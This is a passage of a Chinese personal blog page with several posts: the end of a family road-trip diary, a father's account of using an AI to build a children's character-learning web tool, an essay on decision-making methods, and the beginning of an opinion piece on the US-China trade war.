<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">这家酒店有些年头了，房间里有淡淡的霉味，入住体验一般。第二天早上九点去吃早餐，人多到找不到座位，好不容易等到位置，工作人员又提醒 “九点半收餐”，匆匆扒了两口就撤了。好在酒店的周边没让人失望：大堂出门就是鹿园，花 10 块钱买了玉米粒可以喂梅花鹿，小鹿温顺地舔手心里的玉米粒，娃也从开始的害怕到最后能跟小鹿有更多的互动。温泉不算惊艳但够用，室内室外都有泡池，泳池水很清，1.2-1.6 米的深度正适合刚学游泳的初学者，俩娃套着游泳圈在水上乐园玩了好久。四楼的自助火锅性价比不错，从中午十一点开到晚上，我们中午就在这儿解决了饭。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">酒店往南有个免费古镇，俩娃参加了 “小状元拜魁星” 的活动，穿着小小的状元服，跟着工作人员行礼拜魁星，我趁机给他们讲了古代科举制度的事儿，虽然他们似懂非懂，但眼里满是好奇。古镇里的美术馆很清净，上下两层摆着各地收集来的古建筑构件和人物画像，可惜没有讲解，我们只能对着展品瞎猜。这古镇看得出来花了不少心思，却没什么游客，也没有商业店铺，只有外围有几家小店，倒像是投资人凭着情怀建的，透着股难得的清净。</span></span></div>
</div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">7 号傍晚从古镇出来，俩娃吵着 “还想住酒店”，我们便没直接回济南，拐去泰安住了希尔顿欢朋酒店。可惜酒店没有山景房，原本想让娃看看夜晚的天街，没能如愿，但连锁酒店的好处就是省心 —— 环境、卫生、服务都很标准化，不用担惊受怕踩坑，俩娃在房间里看电视，我和老婆终于能歇会儿刷刷手机。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">8 号早上睡到自然醒，收拾好行李就往济南赶。这趟 “没计划” 的自驾游，没有赶景点的匆忙，却多了不少亲子间的小美好：娃在海洋馆的好奇、在花海的疯跑、喂小鹿时的温柔，还有吃牛肉汤时的满足…… 虽然有酒店的小遗憾、花海的小错过，但这些都成了旅程里难忘的小插曲。我想，这大概就是亲子游最好的样子吧 —— 不追求完美，只享受和家人在一起的时光。</span></span></div>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/%e5%9b%bd%e5%ba%86%e4%ba%b2%e5%ad%90%e6%b8%b8%e6%bc%ab%e8%ae%b0%ef%bc%9a%e4%b8%80%e5%9c%ba-%e8%b5%b0%e5%93%aa%e7%ae%97%e5%93%aa-%e7%9a%84%e8%87%aa%e9%a9%be%e6%97%b6%e5%85%89.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/memory" rel="category tag">似水流年</a>          </p>
				  <p class="tags">Tags: <a href="https://www.daibei.info/tag/%e4%ba%b2%e5%ad%90" rel="tag">亲子</a> <a href="https://www.daibei.info/tag/%e8%87%aa%e9%a9%be%e6%b8%b8" rel="tag">自驾游</a></p>        </div>
        
              
			</div>

		
			<div class="post-1778 post type-post status-publish format-standard hentry category-gems-of-others tag-ai tag-980" id="post-1778">
				<h1><a href="https://www.daibei.info/%e4%bf%a9%e5%a8%83%e7%88%b8%e7%88%b8%e7%9a%84%e8%87%aa%e6%95%91%ef%bc%9a%e7%94%a8ai%e6%90%ad%e5%bb%ba%e8%af%86%e5%ad%97%e5%b7%a5%e5%85%b7%ef%bc%8c%e5%91%8a%e5%88%ab%e6%89%8b%e5%bf%99.html" rel="bookmark" title="Permanent Link to 俩娃爸爸的“自救”：用AI搭建识字工具，告别手忙脚乱改生字卡">俩娃爸爸的“自救”：用AI搭建识字工具，告别手忙脚乱改生字卡</a></h1>
				<small class="meta">
          <span class="alignleft">
            13 9 月, 2025 by SunQ                      </span>
          <a href="https://www.daibei.info/%e4%bf%a9%e5%a8%83%e7%88%b8%e7%88%b8%e7%9a%84%e8%87%aa%e6%95%91%ef%bc%9a%e7%94%a8ai%e6%90%ad%e5%bb%ba%e8%af%86%e5%ad%97%e5%b7%a5%e5%85%b7%ef%bc%8c%e5%91%8a%e5%88%ab%e6%89%8b%e5%bf%99.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<p>老大今年上了一年级，开学第二个周，老师布置了一项作业，要把前两周学习的字打乱顺序让孩子认识，正在想着如何做成识字卡打印出来用的时候，忽然想到之前看到 “AI 能帮写代码”，我抱着试试看的心态，何不让AI给开发个小工具呢？没想到居然真的自己捣鼓出了个识字小工具。从“只会显示生字”到“能适配俩娃进度”，每一步都是我出主意，AI当码农来开发，现在辅导识字效率翻倍，我也终于不用再跟生字卡较劲了。</p>
<p><strong><b>第一次 “求助 AI”：解决 “生字卡”</b></strong><strong><b>制作</b></strong><strong><b>的麻烦</b></strong></p>
<p>最开始我就一个简单需求：能不能做个网页，输入生字库后点一下就能随机换一个，省得手写卡片。我把需求告诉豆包，没过几分钟，AI 就给了我一段 HTML 代码，还直接生成了预览页面，还能直接下载，居然真的成了！打开页面，点击设置按钮，输入生字库，点一下屏幕就切换，基本需求done！</p>
<p><strong><b>第二次 “麻烦 AI”：让 “总认错的字” 主动多出现</b></strong></p>
<p>给老大试用之后，效率果然有了显著提升，我这个老父亲再也不用一个一个地制作生字卡了，然而，新的问题也随之浮现：由于每个生字出现的频率相近，已熟练掌握、基本掌握和掌握较差的字混杂在一起，缺乏主次之分。随着生字量的不断增加，能够接触到新字的几率逐渐降低，有时甚至几分钟都碰不到一个生字，导致效率不升反降。于是，第二个需求应运而生：增加“重点”和“隐藏”功能。对于那些总被认错的字，我们可以标记为重点，提高其出现的频率；待孩子掌握后，再取消标记，降低其出现频率。而对于已经熟练掌握的字，则可以直接进行“隐藏”，避免重复出现。把需求告诉豆包以后，几分钟再次完成功能升级！</p>
<p><strong><b>第三次“麻烦 AI”：适配俩娃不同识字进度</b></strong></p>
<p>老二也到了识字的年纪，他看到老大在用这款工具认字，眼中闪烁着好奇的光芒。不过，他的识字进度和老大并不相同。原本的小工具只能支持一个字库，无法满足我们的需求。于是，我第三次向AI求助，希望它能在同一个页面上实现分角色管理，让不同角色拥有各自独立的字库，且每个字库都能独立设置，互不干扰。这次的需求相较于之前更为复杂，但AI依旧不负众望，迅速给出了升级方案：在原有基础上增加“角色切换”功能。我们可以创建“大宝”和“小宝”两个角色，每个角色都有独立的生字库。切换角色时，只需点击顶部的“小人”图标即可。这下可方便了，给老二认完基础字，一键切换就能给老大练易错词，再也不用反复删改列表了。</p>
<p><strong><b>第</b></strong><strong><b>四</b></strong><strong><b>次 “找 AI 帮忙”：再也不用当 “人体点读机”</b></strong></p>
<p>作为一个懒人，如何更好地躺平呢？孩子有不认识的字，可不可以让系统直接告诉她？</p>
<p>当然可以！我第四个需求是：“能不能让系统自动读出字的发音？” 把需求告诉豆包后，它很快给出了方案：在现有页面中加入语音朗读功能，点击屏幕上的字，系统便会读出这个字的正确发音。这样一来，孩子不认识的字不用我再亲自读了，终于摆脱了&#8217;人体点读机&#8217;的命运，我这个老父亲彻底解放啦！</p>
<p><strong><b>第五次 “找 AI 验证”：数据是否安全？</b></strong></p>
<p>现在很多 APP 都要收集数据，这个小工具会把数据存到哪里呢？</p>
<p>我又去问 豆包，它告诉我：这个小程序的数据（包括字库、角色信息、重点标记和隐藏状态等）是保存在浏览器的 localStorage 中的，这是一种浏览器提供的本地存储机制，具体特点如下：</p>
<p><strong><b>存储位置：</b></strong>数据存储在用户本地的浏览器缓存中，属于客户端存储，不会上传到任何服务器。</p>
<p><strong><b>存储形式：</b></strong>以键值对（Key-Value）的形式保存，本程序使用的键是 wordCheckToolData，对应的值是经过 JSON 序列化的完整数据对象（包含角色列表、每个角色的字库、权重和隐藏状态等）。</p>
<p><strong><b>生命周期</b></strong>：属于持久化存储，除非用户手动清除浏览器数据（如清除缓存），否则数据会一直保存在本地，关闭浏览器或重启电脑后仍会保留。</p>
<p><strong><b>查看方式：</b></strong>可以通过浏览器的开发者工具（F12 打开）的 Application 面板，在左侧 Storage 下的 Local Storage 中找到当前域名对应的存储项查看具体内容。</p>
<p><strong><b>数据隔离：</b></strong>不同浏览器（如 Chrome、Edge、Firefox）之间的 localStorage 是相互独立的，同一浏览器的不同域名也会隔离存储。</p>
<p>这种存储方式适合此类轻量型本地应用，既保证了数据的持久性，又避免了服务器存储的复杂性，同时保护了用户数据的隐私性。</p>
<p><strong><b>4</b></strong><strong><b>个功能解决我家的识字难题</b></strong></p>
<p>现在这个工具，没有复杂的功能，就 4 个点，却正好戳中我们这种多娃家庭的需求：</p>
<p><strong><b>俩娃各用各的：创建两个角色，分别存储大宝的易错词和小宝的基础字，切换便捷；</b></strong></p>
<p><strong><b>重点字主动练：</b></strong>标记的难认字会多出现，不用再反复翻卡片；</p>
<p><strong><b>能读能听不费爸妈：点一下就能发音，孩子自己跟着学，爸妈不用再当“点读机”</b></strong>。</p>
<p><strong><b>数据安全无风险：</b></strong>所有学习记录和字库信息都存储在本地浏览器，不上传云端，彻底避免隐私泄露。</p>
<p>我这个“技术小白”，靠AI帮忙，只花了半天时间就搞定了，不用找开发、不用花钱，打开网页就能用。现在每晚的识字辅导，从“手忙脚乱翻卡片”变成了“轻松切换练重点”，俩娃的识字效率高了，我也不用再暴躁，甚至能多陪他们玩会儿游戏。</p>
<p>以前总觉得 “技术” 离我们普通家长很远，现在才发现，有了 AI，我们也能自己做工具解决育儿难题 —— 不用懂代码，不用会设计，只要把需求说清楚，AI 就能帮我们搭起 “专属辅导工具”。对我们来说，这不是什么 “高科技”，就是让陪娃学习更轻松的 “小帮手” 而已。</p>
<p>目前，这个小页面我已经上传至互联网，大家可随时访问并使用（<a href="https://www.daibei.info/renzijiancha/"><u>https://www.daibei.info/renzijiancha/</u></a>）。如果您有任何好的建议，欢迎随时向我反馈！</p>
<p><a href="https://www.daibei.info/renzijiancha/"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1779" src="https://www.daibei.info/wp-content/uploads/2025/09/1460b026ec1a7d4c4591db26a3bb3306-1024x507.png" alt="" width="1024" height="507" srcset="https://www.daibei.info/wp-content/uploads/2025/09/1460b026ec1a7d4c4591db26a3bb3306-1024x507.png 1024w, https://www.daibei.info/wp-content/uploads/2025/09/1460b026ec1a7d4c4591db26a3bb3306-300x149.png 300w, https://www.daibei.info/wp-content/uploads/2025/09/1460b026ec1a7d4c4591db26a3bb3306-768x380.png 768w, https://www.daibei.info/wp-content/uploads/2025/09/1460b026ec1a7d4c4591db26a3bb3306-1536x760.png 1536w, https://www.daibei.info/wp-content/uploads/2025/09/1460b026ec1a7d4c4591db26a3bb3306-2048x1014.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/%e4%bf%a9%e5%a8%83%e7%88%b8%e7%88%b8%e7%9a%84%e8%87%aa%e6%95%91%ef%bc%9a%e7%94%a8ai%e6%90%ad%e5%bb%ba%e8%af%86%e5%ad%97%e5%b7%a5%e5%85%b7%ef%bc%8c%e5%91%8a%e5%88%ab%e6%89%8b%e5%bf%99.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/gems-of-others" rel="category tag">他山之石</a>          </p>
				  <p class="tags">Tags: <a href="https://www.daibei.info/tag/ai" rel="tag">AI</a> <a href="https://www.daibei.info/tag/%e8%82%b2%e5%84%bf" rel="tag">育儿</a></p>        </div>
        
              
			</div>

		
			<div class="post-1773 post type-post status-publish format-standard hentry category-gems-of-others category-by-talk" id="post-1773">
				<h1><a href="https://www.daibei.info/%e5%86%b3%e7%ad%96%e7%9a%84%e4%b8%89%e9%87%8d%e6%80%9d%e7%bb%b4%ef%bc%9a%e7%ab%8b%e5%9c%ba%e3%80%81%e5%89%8d%e6%8f%90%e4%b8%8e%e9%87%91%e5%ad%97%e5%a1%94%e7%bb%93%e6%9e%84.html" rel="bookmark" title="Permanent Link to 决策的三重思维：立场、前提与金字塔结构">决策的三重思维：立场、前提与金字塔结构</a></h1>
				<small class="meta">
          <span class="alignleft">
            29 5 月, 2025 by SunQ                      </span>
          <a href="https://www.daibei.info/%e5%86%b3%e7%ad%96%e7%9a%84%e4%b8%89%e9%87%8d%e6%80%9d%e7%bb%b4%ef%bc%9a%e7%ab%8b%e5%9c%ba%e3%80%81%e5%89%8d%e6%8f%90%e4%b8%8e%e9%87%91%e5%ad%97%e5%a1%94%e7%bb%93%e6%9e%84.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">在信息爆炸的时代，我们每天都面临着无数的选择与判断。无论是职场中的战略决策，还是生活中的日常选择，如何避免陷入思维的迷雾，找到最有效的解决方案？今天想与大家分享三个至关重要的方法论，它们如同思维的指南针，帮助我们在复杂的世界中保持清晰的方向。</div>
<h3 class="header-QFbyWT auto-hide-last-sibling-br">一、立场先行：锚定决策的北极星</h3>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">立场是我们认知世界的起点，它决定了我们看待问题的角度和优先级。在商业谈判中，明确自己的核心利益诉求（如市场份额、品牌价值），能让我们在妥协与坚持之间找到平衡点。例如，一家科技公司在与合作伙伴谈判时，若将技术自主创新作为核心立场，就能在合作条款设计中重点保护知识产权，避免陷入短期利益的诱惑。</div>
<p>&nbsp;</p>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">立场的明确性直接影响决策的一致性。以职场晋升为例，若一个人将 &#8220;持续学习与能力提升&#8221; 作为职业发展的立场，那么他在选择项目、接受培训时都会优先考虑能带来成长的机会，而不会被短期的薪资涨幅所左右。这种立场的稳定性，能帮助我们在长期的职业发展中积累核心竞争力。</div>
<p>&nbsp;</p>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">立场不仅是决策的起点，更是行动的动力源泉。当我们为公益项目制定计划时，若以 &#8220;改善弱势群体生活质量&#8221; 为立场，就能在资源分配、活动设计等环节保持初心，避免因外部压力而偏离目标。立场如同灯塔，在复杂的环境中为我们指引方向，确保每一步行动都与核心价值保持一致。</div>
<h3 class="header-QFbyWT auto-hide-last-sibling-br">二、前提为王：解构问题的万能钥匙</h3>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">任何判断都有其存在的前提条件，忽视前提往往导致认知偏差。在法律领域，同一行为在不同法律条款下可能有完全不同的定性。例如，正当防卫的认定需要满足 &#8220;不法侵害正在进行&#8221;、&#8221;防卫行为必要&#8221; 等严格前提，若脱离这些前提讨论防卫行为的性质，就会陷入片面的道德批判。</div>
<p>&nbsp;</p>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">商业决策中的前提分析同样关键。一家餐饮企业在考虑扩张时，必须明确市场需求、供应链能力、品牌定位等前提条件。若盲目跟风开设新店，而忽略了目标客户群体的消费习惯、当地竞争对手的市场占有率等前提，很可能导致资源浪费和经营风险。</div>
<p>&nbsp;</p>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">前提条件的变化会直接影响结论的有效性。以教育政策为例，&#8221;双减&#8221; 政策实施后，培训机构的运营前提发生了根本性变化。那些未能及时调整业务模式、仍以学科培训为核心的机构，必然面临生存危机。这提醒我们，在分析问题时必须动态审视前提条件，避免陷入静态思维的陷阱。</div>
<h3 class="header-QFbyWT auto-hide-last-sibling-br">三、金字塔思维：结构化表达的终极武器</h3>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">金字塔原理是一种层次分明、逻辑严谨的思维工具，其核心在于 &#8220;结论先行，以上统下&#8221;。在撰写项目报告时，采用金字塔结构可以让读者迅速抓住重点。例如，报告的开头应明确项目目标（塔尖），然后依次展开实施策略（第二层）、资源需求（第三层）、风险评估（第四层）等具体内容，确保每个层次的信息都能支撑上一层的结论。</div>
<p>&nbsp;</p>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">MECE 法则（相互独立，完全穷尽）是金字塔思维的重要补充。在市场调研中，运用 MECE 法则可以确保分析维度的全面性。例如，将消费者群体按年龄、收入、地域等维度进行细分，既能避免分类重叠，又能覆盖所有潜在市场。这种结构化的分析方式，能帮助我们从海量数据中提炼出有价值的洞察。</div>
<p>&nbsp;</p>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">金字塔思维不仅适用于表达，更能提升问题解决的效率。当面临复杂的技术故障时，采用金字塔结构逐层拆解问题：首先确定故障现象（塔尖），然后分析硬件、软件、网络等可能原因（第二层），接着针对每个原因进行具体排查（第三层）。这种由表及里的分析过程，能快速锁定问题根源，缩短解决时间。</div>
<h3 class="header-QFbyWT auto-hide-last-sibling-br">结语：三重思维的协同应用</h3>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">这三个方法论并非孤立存在，而是相互关联、相辅相成。明确的立场为前提分析提供了方向，金字塔思维则将立场和前提转化为可执行的方案。在实际应用中，我们可以通过以下步骤实现三者的协同：</div>
<p>&nbsp;</p>
<ol class="auto-hide-last-sibling-br">
<li><strong>立场锚定</strong>：在项目启动阶段，通过 SWOT 分析明确自身的核心优势与战略目标，确立决策立场。</li>
<li><strong>前提解构</strong>：运用 5Why 分析法深入挖掘问题背后的前提条件，确保对问题的理解全面且准确。</li>
<li><strong>金字塔构建</strong>：采用自上而下的方式，将立场和前提转化为结构化的行动计划，确保每个环节都有明确的逻辑支撑。</li>
</ol>
<p>&nbsp;</p>
<div class="auto-hide-last-sibling-br paragraph-fz9qvc paragraph-element br-paragraph-space">思维的提升是一个长期的过程，需要我们在实践中不断刻意练习。通过将这三个方法论融入日常的思考与决策中，我们不仅能提升个人的思维能力，更能在团队协作、跨部门沟通中实现高效的信息传递与共识达成。愿我们都能成为思维的主人，在复杂的世界中保持清醒的认知，做出明智的选择。</div>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/%e5%86%b3%e7%ad%96%e7%9a%84%e4%b8%89%e9%87%8d%e6%80%9d%e7%bb%b4%ef%bc%9a%e7%ab%8b%e5%9c%ba%e3%80%81%e5%89%8d%e6%8f%90%e4%b8%8e%e9%87%91%e5%ad%97%e5%a1%94%e7%bb%93%e6%9e%84.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/gems-of-others" rel="category tag">他山之石</a>, <a href="https://www.daibei.info/topics/by-talk" rel="category tag">杂想杂谈</a>          </p>
				          </div>
        
              
			</div>

		
			<div class="post-1770 post type-post status-publish format-standard hentry category-gems-of-others" id="post-1770">
				<h1><a href="https://www.daibei.info/%e8%b4%b8%e6%98%93%e6%88%98%e7%9a%84-%e7%a1%9d%e7%83%9f-%e7%bc%98%e8%b5%b7.html" rel="bookmark" title="Permanent Link to 贸易战的 “硝烟” 缘起">贸易战的 “硝烟” 缘起</a></h1>
				<small class="meta">
          <span class="alignleft">
            16 5 月, 2025 by SunQ                      </span>
          <a href="https://www.daibei.info/%e8%b4%b8%e6%98%93%e6%88%98%e7%9a%84-%e7%a1%9d%e7%83%9f-%e7%bc%98%e8%b5%b7.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<div data-zone-id="0" data-line-index="0" data-line="true">
<p>时间回溯到 2018 年，美国时任总统特朗普以 “美国优先” 为旗号，挥舞着贸易保护主义的大棒，悍然对中国发动贸易战 。美国贸易代表办公室发布的 “301 调查” 报告，成为这场贸易争端的导火索，随后，美国开始对大量中国进口商品加征关税，从钢铁、铝制品到各类高科技产品，范围不断扩大，税率持续攀升，好似要将中国的出口产品拒之门外。</p>
</div>
<div data-zone-id="0" data-line-index="3" data-line="true">美国这一行为，看似突然，实则背后有着复杂的政治经济考量。从经济层面看，美国长期存在的贸易逆差，使其将矛头指向了最大贸易伙伴中国，妄图通过加征关税来缩小逆差；从政治角度出发，部分政客企图借此转移国内矛盾，巩固自身政治地位，将中国视为 “替罪羊”。这一系列单方面、不公正的举措，打破了中美之间长期以来相对稳定的贸易格局，让全球经济都笼罩在贸易战的阴霾之下，世界各国纷纷担忧这两大经济体的贸易摩擦会引发全球经济衰退。就在这样严峻的形势下，中国开始展现出独特的谋略与智慧，沉着冷静地应对这场贸易挑战。</div>
<div data-zone-id="0" data-line-index="4" data-line="true">
<h2 class="heading-h2">以柔克刚，稳住阵脚</h2>
</div>
<div data-zone-id="0" data-line-index="5" data-line="true">面对美国的咄咄逼人，中国在贸易战初期展现出了以柔克刚的智慧，始终保持着理性与克制，没有被美国的强硬态度所激怒而盲目反击。中国多次强调，贸易战没有赢家 ，坚定地主张通过平等、协商、互利共赢的方式来解决贸易分歧。这种表态并非示弱，而是一种深谋远虑的策略。</div>
<div data-zone-id="0" data-line-index="6" data-line="true">中国积极向世界阐述自身立场，表明中国是自由贸易的坚定维护者，是多边贸易体制的积极践行者，而美国发动贸易战是对全球贸易规则的破坏，是逆全球化潮流而动。这一举措赢得了国际社会众多国家的理解与支持，许多国家对美国的贸易保护主义行为表示担忧和不满，在舆论上让美国陷入相对孤立的境地。同时，中国有条不紊地推进国内经济改革与开放举措，进一步放宽市场准入，扩大进口，举办中国国际进口博览会等，向世界展示中国市场的广阔潜力与开放决心，稳定全球对中国经济的信心，让世界看到中国经济发展的稳健步伐不会因贸易战而被打乱。</div>
<div data-zone-id="0" data-line-index="7" data-line="true">
<h2 class="heading-h2">精准反制，直击要害</h2>
</div>
<div data-zone-id="0" data-line-index="8" data-line="true">
<h3 class="heading-h3">（一）关税 “攻防战”</h3>
</div>
<div data-zone-id="0" data-line-index="9" data-line="true">面对美国的关税挑衅，中国并没有盲目地全面反击，而是采取了精准反制的策略，直击美国的要害产业 。当美国对中国商品加征关税后，中国迅速列出了对美国商品加征关税的清单，这份清单极具针对性。中国对美国的农产品、汽车、飞机等产品加征关税，这些产品在美国经济中占据着重要地位，且对中国市场有着较高的依赖度。</div>
<div data-zone-id="0" data-line-index="10" data-line="true">就拿美国农业来说，中国曾是美国农产品的重要出口市场，大量的美国大豆、猪肉、水果等农产品源源不断地进入中国。然而，贸易战打响后，中国对美国农产品加征关税，这使得美国农产品在中国市场的价格大幅上涨，竞争力急剧下降。美国农场主们叫苦不迭，他们的农产品堆积如山，却难以找到像中国这样庞大且稳定的买家。据美国全国农场主协会主席约翰逊表示，与中国的经贸摩擦重创了美国农产品的出口，当时美国农业的状况是 “灾难性的” 。美国大豆协会首席执行官范德雷也无奈地提到，美国大豆已经将近一年没有接到来自私营公司的采购业务了，这场由美国挑起的经贸摩擦应立即结束。数据显示，美国对华农产品出口额大幅下降，许多美国农场面临亏损，部分甚至不得不减少种植面积、裁员，对美国农业产业造成了巨大冲击，也影响了美国农业产区的经济和就业。</div>
<div data-zone-id="0" data-line-index="11" data-line="true">
<h3 class="heading-h3">（二）关键资源 “利刃”</h3>
</div>
<div data-zone-id="0" data-line-index="12" data-line="true">除了关税反制，中国在关键资源领域打出的 “利刃” 更是让美国感受到了巨大压力，其中稀土出口管制堪称神来之笔。稀土，被誉为 “工业维生素”，在现代工业和高科技领域有着不可或缺的作用，从电子产品到国防军工，从新能源汽车到航空航天，稀土都是重要的原材料 。例如，在半导体芯片制造中，稀土用于制造光刻机磁控系统、晶圆抛光材料；新能源汽车的电池也需要稀土元素来提升能量密度。</div>
<div data-zone-id="0" data-line-index="13" data-line="true">中国是全球最大的稀土生产国和出口国，不仅储量丰富，而且在稀土开采、提炼和加工技术上处于世界领先地位，掌握着全球 85% 以上的稀土精炼与分离技术 。而美国虽然拥有一定的稀土储量，但在稀土产业链的中下游，对中国存在严重依赖，80% 的稀土进口依赖中国，本土仅有一座稀土矿（加利福尼亚州芒廷帕斯矿），但开采后仍需将矿石运往中国加工。美国国防部 2021 年报告显示，90% 的军用级稀土磁体来自中国，直接影响导弹、卫星、战斗机等关键装备生产。</div>
<div data-zone-id="0" data-line-index="14" data-line="true">当中国实施稀土出口管制措施时，犹如击中了美国高科技产业和军工产业的 “七寸”。美国相关企业顿时陷入困境，高端制造业因稀土供应紧张面临成本上升、生产停滞的风险。美国的半导体产业因难以获得足够的稀土，芯片制造的关键材料供应受限，影响了技术研发和产能扩张；军工企业在生产导弹、战斗机等装备时，也因稀土短缺面临生产进度延迟的问题，像 F &#8211; 35 战斗机的生产就因稀土供应问题受到波及，其雷达系统所需的钐钴永磁体，中国供应占比达 85%，管制措施使得美国五角大楼库存仅能维持 18 个月正常生产。这一举措让美国深刻认识到中国在关键资源领域的重要地位，也迫使美国重新审视其贸易政策和全球产业链布局。</div>
<div data-zone-id="0" data-line-index="15" data-line="true">
<h2 class="heading-h2">合纵连横，扩大 “朋友圈”</h2>
</div>
<div data-zone-id="0" data-line-index="16" data-line="true">
<h3 class="heading-h3">（一）“一带一路” 新机遇</h3>
</div>
<div data-zone-id="0" data-line-index="17" data-line="true">在贸易战的阴霾下，中国积极推动 “一带一路” 倡议，为应对贸易战开辟了新的路径 。“一带一路” 倡议秉持共商、共建、共享原则，旨在借用古代丝绸之路的历史符号，高举和平发展的旗帜，积极发展与沿线国家的经济合作伙伴关系，共同打造政治互信、经济融合、文化包容的利益共同体、命运共同体和责任共同体。</div>
<div data-zone-id="0" data-line-index="18" data-line="true">自 2013 年提出以来，“一带一路” 建设成果丰硕，截至 2024 年，中国已同 152 个国家、32 个国际组织签署了 200 多份共建 “一带一路” 合作文件 。在贸易方面，中国与沿线国家的贸易规模不断扩大。2023 年，中国与 “一带一路” 沿线国家进出口总额达 15.86 万亿元，同比增长 2.8%，占中国外贸总值的 46.6% 。中国的优质商品，如高铁设备、5G 通信设备等，沿着新的贸易通道进入沿线国家市场；同时，中国也从沿线国家进口大量的能源资源、特色农产品等，像哈萨克斯坦的小麦、马来西亚的棕榈油等。</div>
<div data-zone-id="0" data-line-index="19" data-line="true">在基础设施建设领域，众多标志性项目纷纷落地，中老铁路于 2021 年 12 月 3 日全线开通运营，全长 1035 公里，极大地加强了中国与老挝之间的互联互通，促进了双方的贸易往来和人员交流，老挝的农产品可以更便捷地进入中国市场，中国的投资也为老挝的经济发展注入活力。还有蒙内铁路，2017 年 5 月 31 日建成通车，全长 480 公里，成为肯尼亚经济发展的新引擎，带动了当地的物流、贸易等产业发展，肯尼亚对华出口额也随之增长。这些基础设施项目不仅改善了当地的交通条件，降低了物流成本，还为贸易往来提供了坚实的支撑，促进了区域经济一体化发展，降低了中国对美国单一市场的依赖，推动了贸易多元化格局的形成 。</div>
<div data-zone-id="0" data-line-index="20" data-line="true">
<h3 class="heading-h3">（二）区域合作新突破</h3>
</div>
<div data-zone-id="0" data-line-index="21" data-line="true">中国在区域合作机制中也不断发力，其中《区域全面经济伙伴关系协定》（RCEP）的签署与实施是重要的里程碑 。2020 年 11 月 15 日，东盟十国以及中国、日本、韩国、澳大利亚、新西兰 15 个国家，正式签署区域全面经济伙伴关系协定（RCEP），标志着全球规模最大的自由贸易协定正式达成，于 2022 年 1 月 1 日开始生效 。</div>
<div data-zone-id="0" data-line-index="22" data-line="true">RCEP 生效后，区域内 90% 以上的货物贸易将最终实现零关税，并且采用了原产地累积规则，只要产品在加工过程中实现的增值部分属于 15 个成员国，且累积增值超过 40% 即可享受相应关税优惠 。这一系列优惠政策和便利化措施，促进了区域内贸易和投资的增长，加强了区域产业链供应链的融合。2023 年，中国对 RCEP 其他成员国进出口达到了 11.58 万亿元人民币，同比增长 0.7% 。中国与日本、韩国等成员国之间的贸易往来更加密切，像中国从日本进口的汽车零部件、电子产品，出口到韩国的服装、家电等产品，在关税降低和贸易便利化的推动下，贸易量都有显著提升。在投资领域，2023 年，中国对 RCEP 其他成员国非金融类直接投资流量达到 180.6 亿美元，同比增长 26% ，高于中国对全球投资增速 14 个百分点，中国企业在 RCEP 成员国的投资项目不断增多，涵盖了制造业、服务业等多个领域，进一步加强了中国与周边国家的经济联系，提升了中国在区域经济中的影响力，为应对贸易战增添了底气。</div>
<div data-zone-id="0" data-line-index="23" data-line="true">
<h2 class="heading-h2">修炼 “内功”，强化自身实力</h2>
</div>
<div data-zone-id="0" data-line-index="24" data-line="true">
<h3 class="heading-h3">（一）经济结构大调整</h3>
</div>
<div data-zone-id="0" data-line-index="25" data-line="true">在贸易战的压力下，中国积极扩大内需，推动 “双循环” 战略的实施 。2025 年中央经济工作会议明确提出，要大力提振消费，提高投资效益，全方位扩大国内需求，这一决策有着深远的战略意义。中国通过一系列政策措施来激活国内市场，推动消费品以旧换新行动，在全国开展汽车、以旧换新、家电以旧换新、家装厨卫 “焕新” 等活动。广东省在 2024 年启动全省消费品以旧换新行动，第一轮拿出 3.7 亿元补贴，8 月又 “加码” 政策，从多个方面提出换新补贴措施，10 月广东省社会消费品零售总额同比增长 2.7%，比上月加快 3.0 个百分点，政策效果显著 。在投资领域，中国加大对基础设施建设、高新技术产业等领域的投资力度，加快 5G 网络、数据中心等新型基础设施建设，这些投资不仅带动了相关产业的发展，创造了大量就业机会，也为经济的长期增长奠定了坚实基础，降低了经济增长对出口的依赖程度，增强了经济的韧性和稳定性 。</div>
<div data-zone-id="0" data-line-index="26" data-line="true">
<h3 class="heading-h3">（二）科技研发再发力</h3>
</div>
